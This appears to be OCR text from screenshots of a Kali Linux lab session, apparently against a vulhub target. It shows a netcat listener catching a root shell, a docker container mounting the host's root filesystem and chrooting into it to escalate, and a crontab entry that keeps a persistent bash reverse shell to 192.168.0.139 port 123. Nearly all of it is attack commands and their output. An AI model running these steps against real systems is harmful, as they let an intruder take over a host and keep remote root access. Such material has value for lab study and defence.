 你见过咱的蝴蝶吗? KaliLinux
1 2 3 4
18:51
文件 动作 编辑 查看 帮助
┌──(uzju㉿localhost)-[~/桌面]
└─$ nc -lvp 123
listening on [any] 123 ...
connect to [192.168.0.139] from localhost [192.168.0.
bash: no job control in this shell
[root@localhost ~]#
文件系统
主文件夹
arm7
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
inet 192.168.0.139 netmask 255.255.255.0 br
inet6 fe80::20c:29ff:fe6a:4f56 prefixlen 64
ether 00:0c:29:6a:4f:56 txqueuelen 1000 (Et
RX packets 97 bytes 10706 (10.4 KiB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 40 bytes 4105 (4.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0
┌──(uzju㉿localhost)-[~/桌面]
└─$
Applications Places Terminal
root@cc41
File Edit View Search Terminal Tabs Help
root@353a8c508982: /
[root@localhost ~]# docker run -it -v /:/uzju/ ubuntu:18.04
root@cc410789faae:/# chroot uzju/
sh-4.2# ls -alh /root/
total 68M
dr-xr-x---. 6 root root 4.0K Mar 15 03:05 .
dr-xr-xr-x. 17 root root 224 Mar 15 00:08 ..
-rw-------. 1 root root 2.2K Mar 15 03:41 .bash_history
-rw-r--r--. 1 root root 18 Dec 28 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 28 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 28 2013 .bashrc
drwx------. 3 root root 18 Mar 15 00:18 .cache
drwxr-xr-x. 4 root root 31 Mar 15 00:28 .config
-rw-r--r--. 1 root root 100 Dec 28 2013 .cshrc
drwxr-----. 3 root root 19 Mar 15 00:32 .pki
-rw-r--r--. 1 root root 129 Dec 28 2013 .tcshrc
-rw-------. 1 root root 4.0K Mar 15 03:05 .viminfo
-rw-------. 1 root root 50 Mar 15 01:41 .xauthRJCSWe
-rw-------. 1 root root 50 Mar 15 01:58 .xauthwUtqnq
-rw-------. 1 root root 2.7K Mar 15 00:09 anaconda-ks.cfg
-rw-------. 1 root root 2.0K Mar 15 00:09 original-ks.cfg
drwxr-xr-x. 108 root root 4.0K Mar 10 10:02 vulhub-master
-rw-r--r--. 1 root root 68M Mar 15 01:02 vulhub-master.zip
sh-4.2# crontab -e
crontab: installing new crontab
You have new mail in /var/mail/root
sh-4.2# crontab -l
* * * * * /bin/bash -i >& /dev/tcp/192.168.0.139/123 0>&1
sh-4.2#
root@cc410789faae: /
[Home]